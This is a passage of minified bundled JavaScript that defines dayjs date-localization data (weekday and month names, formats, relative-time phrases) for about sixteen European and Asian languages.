i=n(r),a={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(P_);var D_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"it",weekdays:"domenica_luned\xEC_marted\xEC_mercoled\xEC_gioved\xEC_venerd\xEC_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),weekStart:1,monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"tra %s",past:"%s fa",s:"qualche secondo",m:"un minuto",mm:"%d minuti",h:"un' ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(D_);var R_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sab".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_Sa".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"alguns segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(R_);var A_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt-br",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_s\xE1b".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_S\xE1".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"poucos segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(A_);var O_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nl",weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),ordinal:function(o){return"["+o+(o===1||o===8||o>=20?"ste":"de")+"]"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"een minuut",mm:"%d minuten",h:"een uur",hh:"%d uur",d:"een dag",dd:"%d dagen",M:"een maand",MM:"%d maanden",y:"een jaar",yy:"%d jaar"}};return i.default.locale(a,null,!0),a})})(O_);var Y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(f){return f&&typeof f=="object"&&"default"in f?f:{default:f}}var i=n(r);function a(f){return f%10<5&&f%10>1&&~~(f/10)%10!=1}function o(f,p,h){var L=f+" ";switch(h){case"m":return p?"minuta":"minut\u0119";case"mm":return L+(a(f)?"minuty":"minut");case"h":return p?"godzina":"godzin\u0119";case"hh":return L+(a(f)?"godziny":"godzin");case"MM":return L+(a(f)?"miesi\u0105ce":"miesi\u0119cy");case"yy":return L+(a(f)?"lata":"lat")}}var s="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\u015Bnia_pa\u017Adziernika_listopada_grudnia".split("_"),c="stycze\u0144_luty_marzec_kwiecie\u0144_maj_czerwiec_lipiec_sierpie\u0144_wrzesie\u0144_pa\u017Adziernik_listopad_grudzie\u0144".split("_"),u=/D MMMM/,d=function(f,p){return u.test(p)?s[f.month()]:c[f.month()]};d.s=c,d.f=s;var l={name:"pl",weekdays:"niedziela_poniedzia\u0142ek_wtorek_\u015Broda_czwartek_pi\u0105tek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_\u015Br_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_\u015Ar_Cz_Pt_So".split("_"),months:d,monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\u017A_lis_gru".split("_"),ordinal:function(f){return f+"."},weekStart:1,yearStart:4,relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:o,mm:o,h:o,hh:o,d:"1 dzie\u0144",dd:"%d dni",M:"miesi\u0105c",MM:o,y:"rok",yy:o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"}};return i.default.locale(l,null,!0),l})})(Y_);var k_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ko",weekdays:"\uC77C\uC694\uC77C_\uC6D4\uC694\uC77C_\uD654\uC694\uC77C_\uC218\uC694\uC77C_\uBAA9\uC694\uC77C_\uAE08\uC694\uC77C_\uD1A0\uC694\uC77C".split("_"),weekdaysShort:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),weekdaysMin:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),months:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),monthsShort:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY\uB144 MMMM D\uC77C",LLL:"YYYY\uB144 MMMM D\uC77C A h:mm",LLLL:"YYYY\uB144 MMMM D\uC77C dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY\uB144 MMMM D\uC77C",lll:"YYYY\uB144 MMMM D\uC77C A h:mm",llll:"YYYY\uB144 MMMM D\uC77C dddd A h:mm"},meridiem:function(o){return o<12?"\uC624\uC804":"\uC624\uD6C4"},relativeTime:{future:"%s \uD6C4",past:"%s \uC804",s:"\uBA87 \uCD08",m:"1\uBD84",mm:"%d\uBD84",h:"\uD55C \uC2DC\uAC04",hh:"%d\uC2DC\uAC04",d:"\uD558\uB8E8",dd:"%d\uC77C",M:"\uD55C \uB2EC",MM:"%d\uB2EC",y:"\uC77C \uB144",yy:"%d\uB144"}};return i.default.locale(a,null,!0),a})})(k_);var N_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"da",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8n._man._tirs._ons._tors._fre._l\xF8r.".split("_"),weekdaysMin:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj_juni_juli_aug._sept._okt._nov._dec.".split("_"),weekStart:1,ordinal:function(o){return o+"."},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"f\xE5 sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"et \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(N_);var x_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,c,u,d){var l={s:"muutama sekunti",m:"minuutti",mm:"%d minuuttia",h:"tunti",hh:"%d tuntia",d:"p\xE4iv\xE4",dd:"%d p\xE4iv\xE4\xE4",M:"kuukausi",MM:"%d kuukautta",y:"vuosi",yy:"%d vuotta",numbers:"nolla_yksi_kaksi_kolme_nelj\xE4_viisi_kuusi_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},f={s:"muutaman sekunnin",m:"minuutin",mm:"%d minuutin",h:"tunnin",hh:"%d tunnin",d:"p\xE4iv\xE4n",dd:"%d p\xE4iv\xE4n",M:"kuukauden",MM:"%d kuukauden",y:"vuoden",yy:"%d vuoden",numbers:"nollan_yhden_kahden_kolmen_nelj\xE4n_viiden_kuuden_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},p=d&&!c?f:l,h=p[u];return s<10?h.replace("%d",p.numbers[s]):h.replace("%d",s)}var o={name:"fi",weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\xE4kuu_hein\xE4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kes\xE4_hein\xE4_elo_syys_loka_marras_joulu".split("_"),ordinal:function(s){return s+"."},weekStart:1,yearStart:4,relativeTime:{future:"%s p\xE4\xE4st\xE4",past:"%s sitten",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM[ta] YYYY",LLL:"D. MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, D. MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"D. MMM YYYY",lll:"D. MMM YYYY, [klo] HH.mm",llll:"ddd, D. MMM YYYY, [klo] HH.mm"}};return i.default.locale(o,null,!0),o})})(x_);var H_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,c,u,d){var l={s:["m\xF5ne sekundi","m\xF5ni sekund","paar sekundit"],m:["\xFChe minuti","\xFCks minut"],mm:["%d minuti","%d minutit"],h:["\xFChe tunni","tund aega","\xFCks tund"],hh:["%d tunni","%d tundi"],d:["\xFChe p\xE4eva","\xFCks p\xE4ev"],M:["kuu aja","kuu aega","\xFCks kuu"],MM:["%d kuu","%d kuud"],y:["\xFChe aasta","aasta","\xFCks aasta"],yy:["%d aasta","%d aastat"]};return c?(l[u][2]?l[u][2]:l[u][1]).replace("%d",s):(d?l[u][0]:l[u][1]).replace("%d",s)}var o={name:"et",weekdays:"p\xFChap\xE4ev_esmasp\xE4ev_teisip\xE4ev_kolmap\xE4ev_neljap\xE4ev_reede_laup\xE4ev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),months:"jaanuar_veebruar_m\xE4rts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_m\xE4rts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),ordinal:function(s){return s+"."},weekStart:1,relativeTime:{future:"%s p\xE4rast",past:"%s tagasi",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:"%d p\xE4eva",M:a,MM:a,y:a,yy:a},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"}};return i.default.locale(o,null,!0),o})})(H_);var $_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"lv",weekdays:"sv\u0113tdiena_pirmdiena_otrdiena_tre\u0161diena_ceturtdiena_piektdiena_sestdiena".split("_"),months:"janv\u0101ris_febru\u0101ris_marts_apr\u012Blis_maijs_j\u016Bnijs_j\u016Blijs_augusts_septembris_oktobris_novembris_decembris".split("_"),weekStart:1,weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),monthsShort:"jan_feb_mar_apr_mai_j\u016Bn_j\u016Bl_aug_sep_okt_nov_dec".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},relativeTime:{future:"p\u0113c %s",past:"pirms %s",s:"da\u017E\u0101m sekund\u0113m",m:"min\u016Btes",mm:"%d min\u016Bt\u0113m",h:"stundas",hh:"%d stund\u0101m",d:"dienas",dd:"%d dien\u0101m",M:"m\u0113ne\u0161a",MM:"%d m\u0113ne\u0161iem",y:"gada",yy:"%d gadiem"}};return i.default.locale(a,null,!0),a})})($_);var j_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ro",weekdays:"Duminic\u0103_Luni_Mar\u021Bi_Miercuri_Joi_Vineri_S\xE2mb\u0103t\u0103".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_S\xE2m".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_S\xE2".split("_"),months:"Ianuarie_Februarie_Martie_Aprilie_Mai_Iunie_Iulie_August_Septembrie_Octombrie_Noiembrie_Decembrie".split("_"),monthsShort:"Ian._Febr._Mart._Apr._Mai_Iun._Iul._Aug._Sept._Oct._Nov._Dec.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"peste %s",past:"acum %s",s:"c\xE2teva secunde",m:"un minut",mm:"%d minute",h:"o or\u0103",hh:"%d ore",d:"o zi",dd:"%d zile",M:"o lun\u0103",MM:"%d luni",y:"un an",yy:"%d ani"},ordinal:function(o){return o}};return i.default.locale(a,null,!0),a})})(j_);var B_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sausio_vasario_kovo_baland\u017Eio_gegu\u017E\u0117s_bir\u017Eelio_liepos_rugpj\u016B\u010Dio_rugs\u0117jo_spalio_lapkri\u010Dio_gruod\u017Eio".split("_"),o="sausis_vasaris_kovas_balandis_gegu\u017E\u0117_bir\u017Eelis_liepa_rugpj\u016Btis_rugs\u0117jis_spalis_lapkritis_gruodis".split("_"),s=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/,c=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};c.s=o,c.f=a;var u={name:"lt",weekdays:"sekmadienis_pirmadienis_antradienis_tre\u010Diadienis_ketvirtadienis_penktadienis_\u0161e\u0161tadienis".split("_"),weekdaysShort:"sek_pir_ant_tre_ket_pen_\u0161e\u0161".split("_"),weekdaysMin:"s_p_a_t_k_pn_\u0161".split("_"),months:c,monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),ordinal:function(d){return d+"."},weekStart:1,relativeTime:{future:"u\u017E %s",past:"prie\u0161 %s",s:"kelias sekundes",m:"minut\u0119",mm:"%d minutes",h:"valand\u0105",hh:"%d valandas",d:"dien\u0105",dd:"%d dienas",M:"m\u0117nes\u012F",MM:"%d m\u0117nesius",y:"metus",yy:"%d metus"},format:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"}};return i.default.locale(u,null,!0),u})})(B_);var U_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hu",weekdays:"vas\xE1rnap_h\xE9tf\u0151_kedd_szerda_cs\xFCt\xF6rt\xF6k_p\xE9ntek_szombat".split("_"),weekdaysShort:"vas_h\xE9t_kedd_sze_cs\xFCt_p\xE9n_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),months:"janu\xE1r_febru\xE1r_m\xE1rcius_\xE1prilis_m\xE1jus_j\xFAnius_j\xFAlius_augusztus_szeptember_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_m\xE1rc_\xE1pr_m\xE1j_j\xFAn_j\xFAl_aug_szept_okt_nov_dec".split("_"),ordinal:function(o){return o+"."},weekStart:1,relativeTime:{future:"%s m\xFAlva",past:"%s",s:function(o,s,c,u){return"n\xE9h\xE1ny m\xE1sodperc"+(u||s?"":"e")},m:function(o,s,c,u){return"egy perc"+(u||s?"":"e")},mm:function(o,s,c,u){return o+" perc"+(u||s?"":"e")},h:function(o,s,c,u){return"egy "+(u||s?"\xF3ra":"\xF3r\xE1ja")},hh:function(o,s,c,u){return o+" "+(u||s?"\xF3ra":"\xF3r\xE1ja")},d:function(o,s,c,u){return"egy "+(u||s?"nap":"napja")},dd:function(o,s,c,u){return o+" "+(u||s?"nap":"napja")},M:function(o,s,c,u){return"egy "+(u||s?"h\xF3nap":"h\xF3napja")},MM:function(o,s,c,u){return o+" "+(u||s?"h\xF3nap":"h\xF3napja")},y:function(o,s,c,u){return"egy "+(u||s?"\xE9v":"\xE9ve")},yy:function(o,s,c,u){return o+" "+(u||s?"\xE9v":"\xE9ve")}},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"}};return i.default.locale(a,null,!0),a})})(U_);var F_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"el",weekdays:"\u039A\u03C5\u03C1\u03B9\u03B1\u03BA\u03AE_\u0394\u03B5\u03C5\u03C4\u03AD\u03C1\u03B1_\u03A4\u03C1\u03AF\u03C4\u03B7_\u03A4\u03B5\u03C4\u03AC\u03C1\u03C4\u03B7_\u03A0\u03AD\u03BC\u03C0\u03C4\u03B7_\u03A0\u03B1\u03C1\u03B1\u03C3\u03BA\u03B5\u03C5\u03AE_\u03A3\u03AC\u03B2\u03B2\u03B1\u03C4\u03BF".split("_"),weekdaysShort:"\u039A\u03C5\u03C1_\u0394\u03B5\u03C5_\u03A4\u03C1\u03B9_\u03A4\u03B5\u03C4_\u03A0\u03B5\u03BC_\u03A0\u03B1\u03C1_\u03A3\u03B1\u03B2".split("_"),weekdaysMin:"\u039A\u03C5_\u0394\u03B5_\u03A4\u03C1_\u03A4\u03B5_\u03A0\u03B5_\u03A0\u03B1_\u03A3\u03B1".split("_"),months:"\u0399\u03B1\u03BD\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u03A6\u03B5\u03B2\u03C1\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u039C\u03AC\u03C1\u03C4\u03B9\u03BF\u03C2_\u0391\u03C0\u03C1\u03AF\u03BB\u03B9\u03BF\u03C2_\u039C\u03AC\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BD\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BB\u03B9\u03BF\u03C2_\u0391\u03CD\u03B3\u03BF\u03C5\u03C3\u03C4\u03BF\u03C2_\u03A3\u03B5\u03C0\u03C4\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u039F\u03BA\u03C4\u03CE\u03B2\u03C1\u03B9\u03BF\u03C2_\u039D\u03BF\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u0394\u03B5\u03BA\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2".split("_"),monthsShort:"\u0399\u03B1\u03BD_\u03A6\u03B5\u03B2_\u039C\u03B1\u03C1_\u0391\u03C0\u03C1_\u039C\u03B1\u03B9_\u0399\u03BF\u03C5\u03BD_\u0399\u03BF\u03C5\u03BB_\u0391\u03C5\u03B3_\u03A3\u03B5\u03C0\u03C4_\u039F\u03BA\u03C4_\u039D\u03BF\u03B5_\u0394\u03B5\u03BA".split("_"),ordinal:function(o){return o},weekStart:1,relativeTime:{future:"\u03C3\u03B5 %s",past:"\u03C0\u03C1\u03B9\u03BD %s",s:"\u03BC\u03B5\u03C1\u03B9\u03BA\u03AC \u03B4\u03B5\u03C5\u03C4\u03B5\u03C1\u03CC\u03BB\u03B5\u03C0\u03C4\u03B1",m:"\u03AD\u03BD\u03B1 \u03BB\u03B5\u03C0\u03C4\u03CC",mm:"%d \u03BB\u03B5\u03C0\u03C4\u03AC",h:"\u03BC\u03AF\u03B1 \u03CE\u03C1\u03B1",hh:"%d \u03CE\u03C1\u03B5\u03C2",d:"\u03BC\u03AF\u03B1 \u03BC\u03AD\u03C1\u03B1",dd:"%d \u03BC\u03AD\u03C1\u03B5\u03C2",M:"\u03AD\u03BD\u03B1 \u03BC\u03AE\u03BD\u03B1",MM:"%d \u03BC\u03AE\u03BD\u03B5\u03C2",y:"\u03AD\u03BD\u03B1 \u03C7\u03C1\u03CC\u03BD\u03BF",yy:"%d \u03C7\u03C1\u03CC\u03BD\u03B9\u03B1"},formats:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"}};return i.default.locale(a,null,!0),a})})(F_);var V_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"bg",weekdays:"\u043D\u0435\u0434\u0435\u043B\u044F_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u044F\u0434\u0430_\u0447\u0435\u0442\u0432\u044A\u0440\u0442\u044A\u043A_\u043F\u0435\u0442\u044A\u043A_\u0441\u044A\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u043D\u0435\u0434_\u043F\u043E\u043D_\u0432\u0442\u043E_\u0441\u0440\u044F_\u0447\u0435\u0442_\u043F\u0435\u0442_\u0441\u044A\u0431".split("_"),weekdaysMin:"\u043D\u0434_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:"\u044F\u043D\u0443\u0430\u0440\u0438_\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0438\u043B_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043F\u0442\u0435\u043C\u0432\u0440\u0438_\u043E\u043A\u0442\u043E\u043C\u0432\u0440\u0438_\u043D\u043E\u0435\u043C\u0432\u0440\u0438_\u0434\u0435\u043A\u0435\u043C\u0432\u0440\u0438".split("_"),monthsShort:"\u044F\u043D\u0440_\u0444\u0435\u0432_\u043C\u0430\u0440_\u0430\u043F\u0440_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433_\u0441\u0435\u043F_\u043E\u043A\u0442_\u043D\u043E\u0435_\u0434\u0435\u043A".split("_"),weekStart:1,ordinal:function(o){var s=o%100;if(s>10&&s<20)return o+"-\u0442\u0438";var c=o%10;return c===1?o+"-\u0432\u0438":c===2?o+"-\u0440\u0438":c===7||c===8?o+"-\u043C\u0438":o+"-\u0442\u0438"},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"\u0441\u043B\u0435\u0434 %s",past:"\u043F\u0440\u0435\u0434\u0438 %s",s:"\u043D\u044F\u043A\u043E\u043B\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434\u0438",m:"\u043C\u0438\u043D\u0443\u0442\u0430",mm:"%d \u043C\u0438\u043D\u0443\u0442\u0438",h:"\u0447\u0430\u0441",hh:"%d \u0447\u0430\u0441\u0430",d:"\u0434\u0435\u043D",dd:"%d \u0434\u0435\u043D\u0430",M:"\u043C\u0435\u0441\u0435\u0446",MM:"%d \u043C\u0435\u0441\u0435\u0446\u0430",y:"\u0433\u043E\u0434\u0438\u043D\u0430",yy:"%d \u0433\u043E\u0434\u0438\u043D\u0438"}};return i.default.locale(a,null,!0),a})})(V_);var G_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var 